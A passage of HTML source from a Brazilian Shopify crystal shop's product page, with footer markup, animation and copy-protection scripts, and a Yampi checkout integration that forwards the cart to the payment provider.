alterações. Pode ficar tranquilo que isso não altera seu potencial energético,tá?! são todas preparadas e escolhidas com muito amor, intuição e respeito até chegar a você.《•",
      
      "brand": {
        "@type": "Brand",
        "name": "Mundo da Lua Shop"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 39.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/mundodaluastore.com.br\/products\/pulseira-flourita?variant=37567799361713"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19322120863921__related-products" class="shopify-section section"><link rel="stylesheet" href="//mundodaluastore.com.br/cdn/shop/t/12/assets/quick-add.css?v=12886602072638704241764155466" media="print" onload="this.media='all'">
  <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/quick-add.js?v=102678649655330963861765931323" defer="defer"></script><style data-shopify>.section-template--19322120863921__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19322120863921__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19322120863921__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19322120863921__related-products&product_id=6085996576945&limit=5"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19322120929457__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19322120929457__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19322120929457__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--19322120929457__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19322120929457__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--19322120929457__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19322120929457__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19322120929457__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19322120929457__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--19322120929457__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19322120929457__section_divider_eVcPCA color-background-1 bg-color-sections--19322120929457__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--19322120929457__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--19322120929457__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--19322120929457__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19322120929457__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 24px;
  }

  .section-sections--19322120929457__footer-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 32px;
    }

    .section-sections--19322120929457__footer-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--19322120929457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
    .color-scheme-sections--19322120929457__footer.gradient {
  position: relative;
  isolation: isolate;
}

.color-scheme-sections--19322120929457__footer.gradient::before {
  content: '';
  position: absolute;
  inset: 0;
  background-repeat: repeat;
  background-position: 0 0;
  opacity: 0.06;
  pointer-events: none;
  z-index: 0;--qf-size: 14.4px;
      --qf-color: #5e4e89;

      --qf-shape:
        transparent 83%,
        var(--qf-color) 85% 99%,
        transparent 101%;

      background:
        radial-gradient(27% 29% at right ,  var(--qf-shape)) calc(var(--qf-size) /  2)  var(--qf-size),
        radial-gradient(27% 29% at left  ,  var(--qf-shape)) calc(var(--qf-size) / -2)  var(--qf-size),
        radial-gradient(29% 27% at top   ,  var(--qf-shape)) 0                       calc(var(--qf-size) /  2),
        radial-gradient(29% 27% at bottom,  var(--qf-shape)) 0                       calc(var(--qf-size) / -2);

      background-size: calc(2 * var(--qf-size)) calc(2 * var(--qf-size));
      background-repeat: repeat;}

.color-scheme-sections--19322120929457__footer.gradient > * {
  position: relative;
  z-index: 1;
}

  
</style><footer
  class="footer color-scheme-sections--19322120929457__footer color-background-1 gradient section-sections--19322120929457__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28="
><div class="footer__content-top page-width desktop-full-page"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Mundo da Lua Store</h2><div class="footer-block__details-content rte">
                      <h5><em>Já parou para pensar que você não está aqui por acaso?<br/>E por que existiria este acaso?<br/>O que este site tem de missão na sua vida?<br/>Seja um cristal ou mesmo uma troca de energia, só não se esqueça </em><em><strong>de sentir. </strong></em></h5>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Politicas</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/politicas-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-trocas-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Trocas e Devoluções
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/mundodaluastoree?mibextid=LQQJ4d" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/mundodalua_store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Mundo da lua store</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidade</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termos de serviço</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de frete</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Informações de contato</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://mundodaluastore.com.br';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`,
      };

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      };

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://mundodaluastore.com.br'
        ,   shopifyInternalUrl = 'mundo-da-lua-shop.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product1' || currentPage == 'index1') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
